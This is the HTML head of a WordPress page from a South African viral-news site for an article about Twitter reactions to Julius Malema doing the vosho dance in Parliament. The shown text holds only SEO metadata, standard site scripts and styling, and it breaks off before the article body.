

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/
body_size: 22880
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tweeps React To Julius Malema’s Vosho - Viral Feed South Africa</title>
	<meta name="description" content="Tweeps React To Julius Malema’s Vosho. Video recordings of Economics Freedom Fighters leader Julius Malema doing the vosho in the Parliament made rounds" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tweeps React To Julius Malema’s Vosho - Viral Feed South Africa" />
	<meta property="og:description" content="Tweeps React To Julius Malema’s Vosho. Video recordings of Economics Freedom Fighters leader Julius Malema doing the vosho in the Parliament made rounds" />
	<meta property="og:url" content="https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2019-05-22T14:28:35+00:00" />
	<meta property="article:modified_time" content="2019-05-22T14:28:39+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.106.54/968.ce7.myftpupload.com/wp-content/uploads/2019/05/IMG-20190522-WA0011.jpg?time=1668101067" />
	<meta property="og:image:width" content="522" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexandra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alexandra" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/"},"author":{"name":"Alexandra","@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42"},"headline":"Tweeps React To Julius Malema’s Vosho","datePublished":"2019-05-22T14:28:35+00:00","dateModified":"2019-05-22T14:28:39+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/"},"wordCount":300,"image":{"@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/05/IMG-20190522-WA0011.jpg","keywords":["Vosho"],"articleSection":["Funny","Social Media"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/","url":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/","name":"Tweeps React To Julius Malema’s Vosho - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/05/IMG-20190522-WA0011.jpg","datePublished":"2019-05-22T14:28:35+00:00","dateModified":"2019-05-22T14:28:39+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42"},"description":"Tweeps React To Julius Malema’s Vosho. Video recordings of Economics Freedom Fighters leader Julius Malema doing the vosho in the Parliament made rounds","breadcrumb":{"@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2019/05/IMG-20190522-WA0011.jpg","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2019/05/IMG-20190522-WA0011.jpg","width":522,"height":300},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Tweeps React To Julius Malema’s Vosho"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/493f00d55fa991c3c79b3bd2f7f01c42","name":"Alexandra","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=96&d=mm&r=g","caption":"Alexandra"},"url":"https://www.viralfeed.co.za/author/alexandra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "8d3d255500",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/17403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=17403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
